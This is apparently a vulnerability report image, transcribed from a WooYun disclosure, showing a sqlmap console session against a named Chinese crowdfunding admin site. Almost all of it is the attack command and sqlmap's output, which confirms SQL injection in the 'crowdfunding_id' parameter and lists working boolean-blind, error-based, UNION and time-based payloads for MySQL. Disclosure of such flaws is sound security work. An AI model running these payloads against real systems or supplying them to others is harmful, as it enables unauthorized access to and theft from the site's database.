 C:\Python27\sqlmap>python sqlmap.py -u "http://admin.aoyunzg.com/weixinpl/crowdf
unding/records.php?crowdfunding_id=71"
sqlmap {1.0-dev-nongit-20150829}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:11:12
[19:11:12] [INFO] resuming back-end DBMS 'mysql'
[19:11:12] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: crowdfunding_id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: crowdfunding_id=71 AND 7116=7116
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: crowdfunding_id=71 AND (SELECT 5730 FROM(SELECT COUNT(*),CONCAT(0x7
171707871,(SELECT (CASE WHEN (5730=5730) THEN 1 ELSE 0 END)),0x716a616871,FLOOR(
RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: UNION query
Title: MySQL UNION query (NULL) - 3 columns
Payload: crowdfunding_id=71 UNION ALL SELECT NULL,CONCAT(0x7171707871,0x766a
6c764d5549714641,0x716a616871),NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: crowdfunding_id=71 AND SLEEP(5)
www.wooyun.org